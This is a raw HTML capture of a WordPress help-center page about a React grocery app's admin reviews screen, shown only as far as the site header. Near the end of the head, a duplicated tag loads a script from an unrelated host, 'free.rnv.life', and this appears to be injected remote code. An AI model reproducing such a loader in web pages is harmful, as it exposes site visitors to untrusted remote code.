

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-reviews/
body_size: 26792
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reviews - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-reviews/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reviews - Themes-Coder" />
	<meta property="og:description" content="Here you will see the list of Rating &amp; Reviews of individual product. You can active / inactive the reviews. To manage reviews use below link." />
	<meta property="og:url" content="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-reviews/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-01-12T06:27:14+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-reviews/","url":"https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-reviews/","name":"Reviews - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-01-12T06:27:11+00:00","dateModified":"2021-01-12T06:27:14+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-reviews/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-reviews/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-reviews/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Reviews"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Here you will see the list of Rating &amp; Reviews of individual product. You can active / inactive the reviews.



To manage reviews use below link.



http://yourdomain.com/admin/reviews/display"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Reviews - Themes-Coder"/>
				<meta property="og:description" content="Here you will see the list of Rating &amp; Reviews of individual product. You can active / inactive the reviews.



To manage reviews use below link.



http://yourdomain.com/admin/reviews/display"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-reviews/"/>
													<meta property="article:modified_time" content="2021-01-12T06:27:14+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/19999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=19999' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Freact-grocery-solution-with-delivery-app-reviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Freact-grocery-solution-with-delivery-app-reviews%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-19999 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="19999">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
